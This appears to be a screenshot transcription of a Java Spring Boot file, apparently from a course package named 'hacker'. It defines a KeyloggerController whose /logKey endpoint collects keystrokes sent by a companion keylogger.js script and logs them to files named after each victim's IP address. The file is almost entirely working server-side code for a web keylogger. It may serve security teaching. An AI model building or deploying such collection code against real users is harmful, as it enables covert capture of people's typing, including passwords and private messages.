 1 package edu.shadsluiter.hacker;
2
3 import org.springframework.web.bind.annotation.GetMapping;
4 import org.springframework.web.bind.annotation.RequestParam;
5 import org.springframework.web.bind.annotation.RestController;
6
7 import jakarta.servlet.http.HttpServletRequest;
8
9 import java.io.FileWriter;
10 import java.io.IOException;
11 import java.io.PrintWriter;
12
13 @RestController
14 public class KeyloggerController {
15
16     // respond to http://localhost:8081/logKey?key=asdf which is called by the keylogger.js script
17     @GetMapping("/logKey")
18     public String logKey(@RequestParam("key") String key, HttpServletRequest request) {
19         // Get the client's IP address
20         String clientIp6Address = request.getRemoteAddr();
21
22         // Create a filename using the client's IP address
23         String sanitizedIp6Address = clientIp6Address.replace(target:":", replacement:"_");
24         String filename = "keylog_" + sanitizedIp6Address + ".txt";
25
26
27         // Print the key to the console for debugging
28         System.out.print(key);
29
30         // Append the key to the file with the client's IP address in the filename
31         try (FileWriter fw = new FileWriter(filename, append:true);
32              PrintWriter pw = new PrintWriter(fw)) {
33             pw.print(key);
34         } catch (IOException e) {
35             e.printStackTrace();
36         }
37
38         return key; // send the key back to the client to display in the console (javascript) or on the browser page (direct link).
39     }
40 }